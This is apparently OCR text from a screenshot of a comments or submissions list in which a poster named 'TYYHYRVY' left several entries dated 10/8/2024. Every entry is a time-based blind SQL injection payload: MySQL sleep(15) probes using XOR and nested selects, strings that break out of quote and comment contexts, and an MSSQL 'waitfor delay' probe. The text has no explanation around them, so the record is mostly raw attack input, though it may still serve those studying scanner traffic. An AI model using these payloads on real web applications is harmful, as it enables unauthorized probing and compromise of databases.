
TYYHYRVY
10/8/2024 4:35 PM
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
TYYHYRVY
10/8/2024 4:36 PM
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
TYYHYRVY
10/8/2024 4:36 PM
555-1; waitfor delay '0:0:15' --
TYYHYRVY